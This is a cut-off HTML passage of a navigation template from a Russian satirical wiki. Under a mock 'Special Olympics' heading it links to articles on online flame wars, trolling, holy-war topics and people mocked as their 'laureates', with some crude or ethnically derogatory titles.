            <div style="float: right; font-size: small; font-weight: normal;" class="plainlinks">[<a href="http://lurklurk.com/index.php?title=%D0%A8%D0%B0%D0%B1%D0%BB%D0%BE%D0%BD:SO&amp;action=edit" class="external text" rel="nofollow"><span title="Редактировать">&nbsp;+&nbsp;</span></a>]</div><b>Вайп является официальной дисциплиной <a href="/Special_Olympics" title="Special Olympics">Специальной Олимпиады</a><br /><small>Для более подробной информации посетите портал «<a href="/%D0%9F%D0%BE%D1%80%D1%82%D0%B0%D0%BB:Special_Olympics" title="Портал:Special Olympics">Special Olympics</a>»</small></b>
         </th>
      </tr><tr>
         <td colspan="2" style="vertical-align: middle; text-align:center; padding: 0;">
            <table style="width: 100%; border-collapse: collapse; border-spacing:0;" class=""> 
               <tr>
               
               <td style="text-align:right; width:15%; background-color: #EAEAEA; border-top: 2px solid white; border-bottom: 2px solid white; border-right: 2px solid white;"><strong>Вводный курс&nbsp;</strong></td>
               <td style="text-align:left; border-top: 2px solid white; border-bottom: 2px solid white; border-right: 2px solid white;"><a href="/DDoS" title="DDoS">DDoS</a> • <a href="/%D0%90%D0%B4%D0%B5%D0%BA%D0%B2%D0%B0%D1%82%D0%BD%D0%B0%D1%8F_%D1%82%D0%BE%D1%87%D0%BA%D0%B0_%D0%B7%D1%80%D0%B5%D0%BD%D0%B8%D1%8F" title="Адекватная точка зрения">Адекватная точка зрения</a> • <a href="/%D0%90%D1%80%D0%B3%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D1%86%D0%B8%D1%8F_%D0%B2_%D0%BF%D0%BE%D0%BB%D0%B5%D0%BC%D0%B8%D0%BA%D0%B5" title="Аргументация в полемике">Аргументация в полемике</a> • <a href="/%D0%91%D0%B8%D1%82%D0%B2%D0%B0_%D1%81%D0%BB%D0%BE%D0%BD%D0%B0_%D1%81_%D0%BA%D0%B8%D1%82%D0%BE%D0%BC" title="Битва слона с китом">Битва слона с китом</a> • <a href="/%D0%91%D0%BE%D0%BA%D1%81_%D0%BF%D0%BE_%D0%BF%D0%B5%D1%80%D0%B5%D0%BF%D0%B8%D1%81%D0%BA%D0%B5" title="Бокс по переписке">Бокс по переписке</a> • <a href="/%D0%91%D0%BE%D1%82%D0%B8%D0%BD%D0%BA%D0%BE%D0%BC%D0%B5%D1%82%D0%B0%D0%BD%D0%B8%D0%B5" title="Ботинкометание">Ботинкометание</a> • <a href="/%D0%91%D1%83%D1%80%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5_%D0%B3%D0%BE%D0%B2%D0%BD" title="Бурление говн">Бурление говн</a> • <strong class="selflink">Вайп</strong> • <a href="/%D0%94%D0%B8%D0%B2%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5_%D0%B2%D0%BE%D0%B9%D1%81%D0%BA%D0%B0" title="Диванные войска">Диванные войска</a> • <a href="/%D0%9A%D1%80%D0%B8%D1%82%D0%B5%D1%80%D0%B8%D0%B9_%D0%9F%D0%BE%D0%BF%D0%BF%D0%B5%D1%80%D0%B0" title="Критерий Поппера">Критерий Поппера</a> • <a href="/%D0%9D%D0%B0_%D1%81%D0%B0%D0%BC%D0%BE%D0%BC_%D0%B4%D0%B5%D0%BB%D0%B5" title="На самом деле">На самом деле</a> • <a href="/%D0%9F%D0%B5%D1%80%D0%B2%D1%8B%D0%B9_%D0%BD%D0%B0%D1%85" title="Первый нах">Первый нах</a> • <a href="/%D0%A1%D0%B2%D1%8F%D1%89%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F_%D0%BA%D0%BE%D1%80%D0%BE%D0%B2%D0%B0" title="Священная корова">Священная корова</a> (<a href="/%D0%AD%D1%84%D1%84%D0%B5%D0%BA%D1%82_%D0%A1%D1%82%D1%80%D0%B5%D0%B9%D0%B7%D0%B0%D0%BD%D0%B4" title="Эффект Стрейзанд">Эффект Стрейзанд</a>) • <a href="/%D0%A1%D1%80%D0%B0%D1%87" title="Срач">Срач</a> • <a href="/%D0%A2%D1%80%D0%B0%D0%B2%D0%BB%D1%8F" title="Травля">Травля</a> • <a href="/%D0%A2%D1%80%D0%BE%D0%BB%D0%BB%D0%B8%D0%BD%D0%B3" title="Троллинг">Троллинг</a> (<a href="/%D0%92%D0%B1%D1%80%D0%BE%D1%81_%D0%B3%D0%BE%D0%B2%D0%BD%D0%B0_%D0%B2_%D0%B2%D0%B5%D0%BD%D1%82%D0%B8%D0%BB%D1%8F%D1%82%D0%BE%D1%80" title="Вброс говна в вентилятор">Вброс говна в вентилятор</a> • <a href="/%D0%95%D0%B4%D0%B0" title="Еда">Еда</a> • <a href="/%D0%A2%D1%80%D0%BE%D0%BB%D0%BB%D1%8C" title="Тролль">Тролль</a>) • <a href="/%D0%A4%D0%BB%D0%B5%D0%B9%D0%BC" title="Флейм">Флейм</a> • <a href="/%D0%A5%D0%BE%D0%BB%D0%B8%D0%B2%D0%B0%D1%80" title="Холивар">Холивар</a> (<a href="/%D0%A5%D0%BE%D0%BB%D0%B8%D0%B2%D0%B0%D1%80/%D0%A1%D0%BF%D0%B8%D1%81%D0%BE%D0%BA_%D1%85%D0%BE%D0%BB%D0%B8%D0%B2%D0%B0%D1%80%D0%BE%D0%B2" title="Холивар/Список холиваров">список тем</a>)</td>            
            </tr>

   <tr>
               
               <td style="text-align:right; width:15%; background-color: #EAEAEA; border-top: 2px solid white; border-bottom: 2px solid white; border-right: 2px solid white;"><strong>Политота&nbsp;</strong></td>
               <td style="text-align:left; border-top: 2px solid white; border-bottom: 2px solid white; border-right: 2px solid white;"><a href="/%D0%90%D1%80%D0%BC%D0%B0%D1%82%D0%B0" title="Армата">Арматосрач</a> • <a href="/%D0%9F%D1%80%D0%B8%D0%B1%D0%B0%D0%BB%D1%82%D0%B8%D0%BA%D0%B0" title="Прибалтика">Балтосрач</a> • <a href="/%D0%91%D1%83%D0%BB%D1%8C%D0%B1%D0%BE%D1%81%D1%80%D0%B0%D1%87" title="Бульбосрач">Бульбосрач</a> • <a href="/%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%B0%D1%8F_%D0%9E%D1%82%D0%B5%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F_%D0%B2%D0%BE%D0%B9%D0%BD%D0%B0" title="Великая Отечественная война">Великая Отечественная война</a> • <a href="/%D0%93%D0%B5%D0%BE%D1%80%D0%B3%D0%B8%D0%B5%D0%B2%D1%81%D0%BA%D0%B0%D1%8F_%D0%BB%D0%B5%D0%BD%D1%82%D0%BE%D1%87%D0%BA%D0%B0" title="Георгиевская ленточка">Георгиевская ленточка</a> • <a href="/%D0%93%D1%80%D0%B0%D0%B6%D0%B4%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%D1%8F_%D0%B2%D0%BE%D0%B9%D0%BD%D0%B0_%D0%B2_%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8" title="Гражданская война в России">Гражданская война в России</a> • <a href="/%D0%93%D0%BE%D0%B3%D0%B8%D1%81%D1%80%D0%B0%D1%87" title="Гогисрач">Гогисрач</a> • <a href="/%D0%95%D0%B2%D1%80%D0%BE%D0%BC%D0%B0%D0%B9%D0%B4%D0%B0%D0%BD" title="Евромайдан">Евромайдан</a> • <a href="/%D0%95%D0%B2%D1%80%D0%BE%D0%BF%D0%B5%D0%B9%D1%86%D1%8B_%D0%BB%D0%B8_%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B5%3F" title="Европейцы ли русские?">Европейцы ли русские?</a> • <a href="/%D0%98%D1%80%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%D0%B9_%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81" title="Иранский вопрос">Иранский вопрос</a> • <a href="/%D0%9A%D0%B0%D0%BA_%D0%BD%D0%B0%D0%BC_%D0%BE%D0%B1%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D1%8C_%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D1%8E" title="Как нам обустроить Россию">Как нам обустроить Россию</a> • <a href="/%D0%9B%D0%B5%D0%BD%D0%B4-%D0%BB%D0%B8%D0%B7" title="Ленд-лиз">Ленд-лиз</a> • <a href="/%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B0#.D0.A0.D0.BE.D0.BB.D1.8C_.D0.9C.D0.BE.D1.81.D0.BA.D0.B2.D1.8B_.D0.B2_.D1.82.D1.80.D0.BE.D0.BB.D0.BB.D0.B8.D0.BD.D0.B3.D0.B5" title="Москва">Москвосрач</a> • <a href="/%D0%9D%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F_%D0%B8%D0%B4%D0%B5%D1%8F" title="Национальная идея">Национальная идея</a> • <a href="/%D0%9F%D0%BE%D1%86%D1%80%D0%B5%D0%BE%D1%82" title="Поцреот">Поцреоты</a> vs <a href="/%D0%9B%D0%B8%D0%B1%D0%B5%D1%80%D0%B0%D1%81%D1%82" title="Либераст">Либерасты</a> • <a href="/%D0%9F%D1%88%D0%B5%D0%BA%D0%BE%D1%81%D1%80%D0%B0%D1%87" title="Пшекосрач">Пшекосрач</a> • <a href="/%D0%A0%D1%83%D1%81%D0%BE%D1%84%D0%BE%D0%B1%D0%B8%D1%8F" title="Русофобия">Русофобия</a> • <a href="/%D0%A1%D0%BE%D0%B2%D0%BA%D0%BE%D1%81%D1%80%D0%B0%D1%87" title="Совкосрач">Совкосрач</a> • <a href="/%D0%A5%D0%BE%D1%85%D0%BB%D0%BE%D1%81%D1%80%D0%B0%D1%87" title="Хохлосрач">Хохлосрач</a> • <a href="/%D0%AB%D0%BC%D0%BF%D0%B5%D1%80%D1%86%D1%8B" title="Ымперцы">Ымперцы</a> vs <a href="/%D0%9A%D1%80%D0%BE%D0%BA%D0%BE%D0%B4%D0%B8%D0%BB" title="Крокодил">Сепаратисты</a> • <a href="/%D0%9F%D0%BE%D0%BB%D0%B8%D1%82%D0%BA%D0%BE%D1%80%D1%80%D0%B5%D0%BA%D1%82%D0%BD%D0%BE%D1%81%D1%82%D1%8C" title="Политкорректность">Политкорректность</a> • <a href="/%D0%9C%D0%B0%D0%B2%D0%B7%D0%BE%D0%BB%D0%B5%D0%B9" title="Мавзолей">Мавзолеесрач</a> • <a href="/%D0%A2%D0%B0%D1%82%D0%B0%D1%80%D0%BE-%D0%BC%D0%BE%D0%BD%D0%B3%D0%BE%D0%BB%D1%8C%D1%81%D0%BA%D0%BE%D0%B5_%D0%B8%D0%B3%D0%BE" title="Татаро-монгольское иго">Татаро-монгольское иго</a> • <a href="/%D0%A4%D0%B0%D0%BB%D1%8C%D1%81%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D1%8F_%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8" title="Фальсификация истории">Фальсификация истории</a></td>            
            </tr>

   <tr>
               
               <td style="text-align:right; width:15%; background-color: #EAEAEA; border-top: 2px solid white; border-bottom: 2px solid white; border-right: 2px solid white;"><strong>Прочие срачи&nbsp;</strong></td>
               <td style="text-align:left; border-top: 2px solid white; border-bottom: 2px solid white; border-right: 2px solid white;"><a href="/%D0%90%D0%B1%D0%BE%D1%80%D1%82" title="Аборт">Аборт</a> • <a href="/%D0%90%D0%B2%D1%82%D0%BE%D1%81%D1%80%D0%B0%D1%87%D0%B8" title="Автосрачи">Автосрачи</a> • <a href="/%D0%9E%D0%B1%D1%81%D1%83%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5:%D0%90%D1%82%D0%B5%D0%B8%D0%B7%D0%BC" title="Обсуждение:Атеизм">Богосрач</a> (<a href="/%D0%90%D1%82%D0%B5%D0%B8%D0%B7%D0%BC" title="Атеизм">Атеизм</a> • <a href="/Encyclopedia_Dramatica/%D0%90%D1%82%D0%B5%D0%B8%D1%81%D1%82" title="Encyclopedia Dramatica/Атеист">æ Атеизм</a> • <a href="/%D0%90%D1%82%D0%B5%D0%B8%D0%B7%D0%BC/Orthodox_Edition" title="Атеизм/Orthodox Edition">Ортодоксальный атеизм</a>) • <a href="/%D0%91%D0%BE%D0%B4%D0%B8%D0%B1%D0%B8%D0%BB%D0%B4%D0%B8%D0%BD%D0%B3" title="Бодибилдинг">Бодибилдинг — спорт?</a> • <a href="/%D0%91%D0%B5%D1%81%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B0%D1%8F_%D0%BD%D0%B0%D1%83%D0%BA%D0%B0" title="Бесполезная наука">Бесполезная наука</a> • <a href="/%D0%92/%D0%BD%D0%B0" title="В/на">В/На-срач</a> • <a href="/%D0%93%D0%9C%D0%9E" title="ГМО">ГМО</a> • <a href="/%D0%94%D1%80%D1%83%D0%B6%D0%B1%D0%B0_%D0%BC%D0%B5%D0%B6%D0%B4%D1%83_%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%BE%D0%B9_%D0%B8_%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%BE%D0%B9" title="Дружба между мужчиной и женщиной">Дружба между мужчиной и женщиной</a> • <a href="/%D0%96%D0%B0%D0%BD%D1%80%D0%BE%D0%B7%D0%B0%D0%B4%D1%80%D0%BE%D1%82%D1%81%D1%82%D0%B2%D0%BE" title="Жанрозадротство">Жанросрач</a> • <a href="/%D0%A1%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0_%D0%9F%D0%BE%D0%BB%D0%B8%D0%B2%D0%B0%D0%BD%D0%BE%D0%B2%D0%B0" title="Система Поливанова">Система Поливанова</a> • <a href="/%D0%9A%D0%B2%D0%B0%D0%BD%D1%82%D0%BE%D0%B2%D0%B0%D1%8F_%D0%BC%D0%B5%D1%85%D0%B0%D0%BD%D0%B8%D0%BA%D0%B0" title="Квантовая механика">Квантосрач</a> • <a href="/%D0%9A%D0%BD%D0%B8%D0%B3%D0%B0_%D0%BB%D1%83%D1%87%D1%88%D0%B5" title="Книга лучше">Книга лучше</a> • <a href="/%D0%9A%D0%BE%D0%BF%D0%B8%D1%81%D1%80%D0%B0%D1%87" title="Кописрач">Кописрач</a> • <a href="/%D0%9A%D0%BE%D1%84%D0%B5" title="Кофе">Кофесрач</a> • <a href="/%D0%9A%D1%80%D0%BE%D0%B2%D0%BD%D0%B0%D1%8F_%D0%BC%D0%B5%D1%81%D1%82%D1%8C" title="Кровная месть">Кровная месть</a> • <a href="/%D0%9A%D1%83%D1%80%D0%B8%D1%86%D0%B0_%D0%B8%D0%BB%D0%B8_%D1%8F%D0%B9%D1%86%D0%BE%3F" title="Курица или яйцо?">Курица или яйцо?</a> • <a href="/%D0%9D%D0%BE%D1%82_%D0%B2%D1%81%D0%B5%D0%B3%D0%BE_%D1%81%D0%B5%D0%BC%D1%8C" title="Нот всего семь">Музыкальный плагиат</a> • <a href="/%D0%96%D0%B5%D1%81%D1%82%D0%BE%D0%BA%D0%BE%D1%81%D1%82%D1%8C_%D0%B2_%D0%BA%D0%BE%D0%BC%D0%BF%D1%8C%D1%8E%D1%82%D0%B5%D1%80%D0%BD%D1%8B%D1%85_%D0%B8%D0%B3%D1%80%D0%B0%D1%85" title="Жестокость в компьютерных играх">Насилие в играх</a> • <a href="/%D0%9B%D0%B5%D0%B3%D0%B0%D0%BB%D0%B0%D0%B9%D0%B7" title="Легалайз">Легалайз</a> • <a href="/%D0%9B%D1%83%D0%BD%D0%BD%D1%8B%D0%B9_%D0%B7%D0%B0%D0%B3%D0%BE%D0%B2%D0%BE%D1%80" title="Лунный заговор">Луносрач</a> • <a href="/%D0%9E%D0%BD%D0%B8_%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%BB%D0%B8%D1%81%D1%8C" title="Они продались">Они продались</a> • <a href="/%D0%9F%D0%B8%D1%80%D0%B0%D0%BC%D0%B8%D0%B4%D0%BE%D1%81%D1%80%D0%B0%D1%87" title="Пирамидосрач">Пирамидосрач</a> • <a href="/%D0%9F%D0%BB%D0%B0%D1%82%D1%84%D0%BE%D1%80%D0%BC%D0%BE%D1%81%D1%80%D0%B0%D1%87" title="Платформосрач">Платформосрач</a> • <a href="/%D0%9F%D0%BB%D1%83%D1%82%D0%BE%D0%BD" title="Плутон">Плутоносрач</a> • <a href="/%D0%9F%D1%81%D0%B8%D0%BD%D0%BE%D1%81%D1%80%D0%B0%D1%87" title="Псиносрач">Псиносрач</a> • <a href="/%D0%9A%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81%D1%8B" title="Комплексы">Психоанализ</a> • <a href="/%D0%9F%D1%80%D0%B8%D0%B2%D0%B8%D0%B2%D0%BA%D0%B8" title="Прививки">Прививки</a> • <a href="/%D0%A0%D1%83%D0%BB%D0%B5%D1%81%D1%80%D0%B0%D1%87" title="Рулесрач">Рулесрач</a> • <a href="/%D0%9C%D0%B5%D1%82%D1%80%D0%BE%D1%84%D0%B0%D0%BD%D0%B0%D1%82%D1%8B/%D0%A0%D1%83%D1%81%D0%B8%D1%87%D0%B5%D1%81%D1%80%D0%B0%D1%87" title="Метрофанаты/Русичесрач" class="mw-redirect">Русичесрач</a> • <a href="/%D0%A1%D0%BC%D0%B5%D1%80%D1%82%D0%BD%D0%B0%D1%8F_%D0%BA%D0%B0%D0%B7%D0%BD%D1%8C" title="Смертная казнь">Смертная казнь</a> • <a href="/%D0%94%D0%B5%D0%BC%D0%BE%D1%82%D0%B8%D0%B2%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9_%D0%BF%D0%BE%D1%81%D1%82%D0%B5%D1%80#.D0.A1.D1.80.D0.B0.D1.87_.D0.B2_.D0.B4.D0.B5.D0.BC.D0.BE.D1.82.D0.B8.D0.B2.D0.B0.D1.82.D0.BE.D1.80.D0.B0.D1.85" title="Демотивационный постер">Срач в демотиваторах</a> • <a href="/%D0%A2%D0%B8%D0%BF%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%BA%D0%B0" title="Типографика">Типографика</a> • <a href="/%D0%A4%D0%B0%D0%BB%D0%BB%D0%BE%D0%BC%D0%B5%D1%82%D1%80%D0%B8%D1%8F" title="Фаллометрия">Фаллометрия</a> • <a href="/%D0%9F%D1%80%D0%BE%D1%82%D0%BE%D0%BF%D0%BE%D0%BF%D0%BE%D0%B2" title="Протопопов">Этологическая теория Протопопова</a> • <a href="/%D0%AE%D0%B2%D0%B5%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F_%D1%8E%D1%81%D1%82%D0%B8%D1%86%D0%B8%D1%8F" title="Ювенальная юстиция">Ювенальная юстиция</a> • <a href="/%D0%AE%D0%B6%D0%BD%D1%8B%D0%B9_%D0%BE%D0%BA%D0%B5%D0%B0%D0%BD" title="Южный океан">Южный океан</a> • <a href="/X_%D0%BD%D0%B5_%D1%83%D0%BC%D0%B5%D1%80" title="X не умер">X не умер</a></td>            
            </tr>

   <tr>
               
               <td style="text-align:right; width:15%; background-color: #EAEAEA; border-top: 2px solid white; border-bottom: 2px solid white; border-right: 2px solid white;"><strong>Прочие холивары&nbsp;</strong></td>
               <td style="text-align:left; border-top: 2px solid white; border-bottom: 2px solid white; border-right: 2px solid white;"><a href="/Windows" title="Windows">Windows</a> vs. <a href="/%D0%9B%D0%B8%D0%BD%D1%83%D0%BA%D1%81" title="Линукс">Линукс</a> • <a href="/Mac_vs._PC" title="Mac vs. PC">Mac vs. PC</a> • <a href="/TeX" title="TeX"><span style="font-family: cmr10, serif">T<span style="vertical-align:-0.5ex;margin-left:-0.1667em;margin-right:-0.125em;text-transform:uppercase">e</span>X</span> vs. WYSIWYG</a> • <a href="/%D0%9D%D0%B5_%D0%B0%D0%BD%D0%B8%D0%BC%D0%B5" title="Не аниме">Аниме или нет?</a> • <a href="/%D0%92%D0%B5%D0%B3%D0%B0%D0%BD%D1%8B" title="Веганы">Веганы vs «мясоеды»</a> • <a href="/%D0%92%D0%B7%D0%BB%D0%B5%D1%82%D0%B8%D1%82_%D0%B8%D0%BB%D0%B8_%D0%BD%D0%B5_%D0%B2%D0%B7%D0%BB%D0%B5%D1%82%D0%B8%D1%82%3F" title="Взлетит или не взлетит?">Взлетит или не взлетит?</a> • <a href="/%D0%92%D0%B8%D0%BD%D0%B8%D0%BB%D0%BE%D1%84%D0%B8%D0%BB%D0%B8%D1%8F" title="Винилофилия">Винилофилы vs винилифобы</a> • <a href="/%D0%9E%D0%B2%D1%83%D0%BB%D1%8F%D1%88%D0%BA%D0%B0" title="Овуляшка">Овуляшки</a> vs. <a href="/%D0%A7%D0%B0%D0%B9%D0%BB%D0%B4%D1%84%D1%80%D0%B8" title="Чайлдфри">Чайлдфри</a> • <a href="/%D0%9F%D0%B5%D0%B4%D0%B8%D0%B2%D0%B8%D0%BA%D0%B8%D1%8F" title="Педивикия">Педивикия</a> vs. <a href="/%D0%A2%D0%BE%D1%80%D0%B0%D0%B4%D0%B8%D1%86%D0%B8%D0%B9%D0%BE" title="Торадицийо">Торадицийо</a> • <a href="/%D0%9C%D0%B0%D1%80%D0%B8%D0%BE%D0%B1%D0%BE%D0%B9" title="Мариобой">Мариобой</a> vs. <a href="/%D0%A1%D0%BE%D0%BD%D0%B8%D0%B1%D0%BE%D0%B9" title="Сонибой">Сонибой</a> vs. <a href="/%D0%91%D0%B8%D0%BB%D0%BB%D0%B8%D0%B1%D0%BE%D0%B9" title="Биллибой">Биллибой</a> • <a href="/%D0%9C%D1%83%D0%B6%D0%B8%D0%BA%D0%B8_vs_%D0%B1%D0%B0%D0%B1%D1%8B" title="Мужики vs бабы">Мужики vs бабы</a> • <a href="/%D0%9D%D0%B0%D1%83%D0%BA%D0%B0_vs_%D1%80%D0%B5%D0%BB%D0%B8%D0%B3%D0%B8%D1%8F" title="Наука vs религия">Наука vs религия</a> • <a href="/%D0%A2%D1%80%D1%83" title="Тру">Тру</a>Ъ vs. <a href="/%D0%9F%D0%BE%D0%B7%D1%91%D1%80" title="Позёр">Позёр</a> • <a href="/%D0%A4%D0%B8%D0%B7%D0%B8%D0%BA%D0%B8_vs_%D0%BB%D0%B8%D1%80%D0%B8%D0%BA%D0%B8" title="Физики vs лирики">Физики vs лирики</a> • <a href="/%D0%A8%D0%B8%D0%BF%D0%BF%D0%B8%D0%BD%D0%B3" title="Шиппинг">Шиппинг</a> • <a href="/%D0%A8%D0%BC%D0%B5%D0%BB%D1%8C_%D0%BB%D0%B5%D1%82%D0%B0%D1%82%D1%8C_%D0%BD%D0%B5_%D0%B4%D0%BE%D0%BB%D0%B6%D0%B5%D0%BD" title="Шмель летать не должен">Шмель летать не должен</a></td>            
            </tr>
   
   <tr>
               
               <td style="text-align:right; width:15%; background-color: #EAEAEA; border-top: 2px solid white; border-bottom: 2px solid white; border-right: 2px solid white;"><strong>Местные спецсоревнования&nbsp;</strong></td>
               <td style="text-align:left; border-top: 2px solid white; border-bottom: 2px solid white; border-right: 2px solid white;"><a href="/%D0%92%D0%B0%D0%BD%D0%B4%D0%B0%D0%BB%D0%B8%D0%B7%D0%BC" title="Вандализм">Вандализм</a> • <a href="/%D0%92%D0%BE%D0%B9%D0%BD%D0%B0_%D0%BF%D1%80%D0%B0%D0%B2%D0%BE%D0%BA" title="Война правок">Война правок</a> • <a href="/%D0%92%D0%BE%D0%B9%D0%BD%D0%B0_%D0%BF%D1%8F%D1%82%D0%BD%D0%B8%D1%86%D1%8B_%D1%82%D1%80%D0%B8%D0%BD%D0%B0%D0%B4%D1%86%D0%B0%D1%82%D0%BE%D0%B3%D0%BE" title="Война пятницы тринадцатого">Война пятницы тринадцатого</a> • <a href="/%D0%94%D0%B8%D0%B0%D0%BB%D0%BE%D0%B3_%D1%81_%D1%81%D0%BE%D0%B1%D0%BE%D0%B9" title="Диалог с собой">Диалог с собой</a> • <a href="/%D0%94%D1%8B%D1%85%D0%BE%D1%82%D0%B0" title="Дыхота">Дыхота</a> • <a href="/%D0%9F%D0%BB%D0%B0%D1%88%D0%BA%D0%BE%D1%91%D0%B1%D1%81%D1%82%D0%B2%D0%BE" title="Плашкоёбство">Плашкоёбство</a> • <a href="/%D0%A1%D1%80%D0%B0%D1%87_%D0%B2_%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D1%87%D0%B0%D0%BD%D0%B8%D1%8F%D1%85" title="Срач в примечаниях">Срач в примечаниях</a></td>            
            </tr>
   
   <tr>
               
               <td style="text-align:right; width:15%; background-color: #EAEAEA; border-top: 2px solid white; border-bottom: 2px solid white; border-right: 2px solid white;"><strong>Лауреаты&nbsp;</strong></td>
               <td style="text-align:left; border-top: 2px solid white; border-bottom: 2px solid white; border-right: 2px solid white;"><a href="/AlexSword" title="AlexSword">AlexSword</a> • <a href="/Avanturist" title="Avanturist">Avanturist</a> • <a href="/%D0%90%D0%BB%D0%BA%D1%81%D0%BD%D0%B8%D1%81" title="Алкснис">Алкснис</a> • <a href="/%D0%9B%D0%B5%D0%BE%D0%BD%D0%B8%D0%B4_%D0%92%D0%B0%D1%81%D0%B8%D0%BB%D0%B5%D0%B2%D1%81%D0%BA%D0%B8%D0%B9" title="Леонид Василевский">Леонид Василевский</a> • <a href="/%D0%93%D0%BE%D0%B1%D0%BB%D0%B8%D0%BD" title="Гоблин">Гоблин</a> • <a href="/%D0%96%D0%B5%D0%BD%D1%8F_%D0%94%D1%83%D1%85%D0%BE%D0%B2%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2%D0%B0" title="Женя Духовникова">Женя Духовникова</a> • <a href="/%D0%9A%D0%B0%D1%82%D1%8F_%D0%93%D0%BE%D1%80%D0%B4%D0%BE%D0%BD" title="Катя Гордон">Катя Гордон</a> • <a href="/%D0%90%D1%80%D0%BD%D0%BE%D0%BB%D1%8C%D0%B4_%D0%97%D1%83%D0%BA%D0%B0%D0%B3%D0%BE%D0%B9" title="Арнольд Зукагой">Зукагой</a> • <a href="/%D0%9C%D0%B8%D1%86%D0%B3%D0%BE%D0%BB" title="Мицгол">Мицгол</a> • <a href="/%D0%90%D1%80%D1%82%D1%91%D0%BC_%D0%A1%D0%B2%D0%B8%D1%81%D1%82%D1%83%D0%BD%D0%BE%D0%B2" title="Артём Свистунов">Свистунов</a> • <a href="/%D0%9E%D1%85%D1%80%D0%B8%D0%BC" title="Охрим">Охримка</a> • <a href="/%D0%9F%D0%B5%D0%B9%D1%81%D0%B0%D1%82%D0%B5%D0%BB%D1%8C" title="Пейсатель">Пейсатель</a> • <a href="/%D0%9F%D0%BB%D1%8E%D1%85%D0%B0" title="Плюха">Плюха</a> • <a href="/%D0%9A%D0%BD%D0%B8%D0%B3%D0%B0_%D1%80%D0%B5%D0%BA%D0%BE%D1%80%D0%B4%D0%BE%D0%B2_%D0%93%D0%B8%D0%BD%D0%BD%D0%B5%D1%81%D1%81%D0%B0" title="Книга рекордов Гиннесса">Рекордсмены Гиннесса</a> • <a href="/%D0%A1%D1%82%D0%B8%D0%BB%D0%BB%D0%B0%D0%B2%D0%B8%D0%BD" title="Стиллавин">Стиллавин</a> • <a href="/%D0%A7%D1%83%D1%80%D0%BB%D1%8F%D0%B5%D0%B2" title="Чурляев">Чурляев</a> • <a href="/%D0%AF%D1%80%D0%BE%D0%B2%D1%80%D0%B0%D1%82" title="Яроврат">Яроврат</a> • <a href="/%D0%A0%D1%83%D1%81%D0%BB%D0%B0%D0%BD_%D0%9A%D0%B0%D1%80%D0%BC%D0%B0%D0%BD%D0%BE%D0%B2" title="Руслан Карманов">Руслан Карманов</a> • <a href="/%D0%9F%D0%B5%D1%82%D1%8F-%D1%81%D1%83%D0%BF%D0%B5%D1%80%D0%BC%D0%B5%D0%BD" title="Петя-супермен">Петя-супермен</a> • <a href="/%D0%A8%D0%BC%D1%83%D0%BA%D0%BB%D0%B5%D1%80" title="Шмуклер">Шмуклер</a></td>            
            </tr>
   
   <tr>
               
               <td style="text-align:right; width:15%; background-color: #EAEAEA; border-top: 2px solid white; border-bottom: 2px solid white; border-right: 2px solid white;"><strong>Лауреаты командных забегов&nbsp;</strong></td>
               <td style="text-align:left; border-top: 2px solid white; border-bottom: 2px solid white; border-right: 2px solid white;"><a href="/Grammar_nazi" title="Grammar nazi">Grammar nazi</a> • <a href="/%D0%93%D0%BE%D0%B2%D0%BD%D0%B0%D1%80%D1%8C" title="Говнарь">Говнари</a> • <a href="/%D0%9A%D1%83%D0%BB%D0%B8%D0%BD%D0%B0%D1%80%D0%BD%D1%8B%D0%B9_%D1%81%D0%BD%D0%BE%D0%B1" title="Кулинарный сноб">Кулинарные снобы</a> • <a href="/%D0%9E%D0%BF%D0%BF%D0%BE%D0%B7%D0%B8%D1%86%D0%B8%D1%8F" title="Оппозиция">Оппозиционеры</a> • <a href="/%D0%A1%D0%BE%D1%86%D0%B8%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0" title="Соционика">Соционики</a></td>            
            </tr>
   
   <tr>
               
               <td style="text-align:right; width:15%; background-color: #EAEAEA; border-top: 2px solid white; border-bottom: 2px solid white; border-right: 2px solid white;"><strong>Показания к участию&nbsp;</strong></td>
